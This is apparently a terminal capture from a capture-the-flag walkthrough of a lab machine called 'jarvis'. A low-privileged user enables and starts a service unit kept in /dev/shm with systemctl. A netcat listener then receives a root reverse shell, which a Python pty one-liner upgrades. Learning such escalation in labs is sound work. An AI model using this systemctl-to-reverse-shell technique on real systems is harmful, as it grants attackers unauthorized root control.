 pepper@jarvis:/dev/shm$ systemctl enable /dev/shm/rootcommand.service
Created symlink /etc/systemd/system/multi-user.target.wants/rootcommand.service -> /dev/shm/rootcommand.service.
Created symlink /etc/systemd/system/rootcommand.service -> /dev/shm/rootcommand.service.
pepper@jarvis:/dev/shm$ systemctl start rootcommand.service
pepper@jarvis:/dev/shm$
root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lvp 3135
listening on [any] 3135 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.143] 45892
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash
python -c 'import pty;pty.spawn("/bin/bash")'
root@jarvis:/# ls
ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
root@jarvis:/#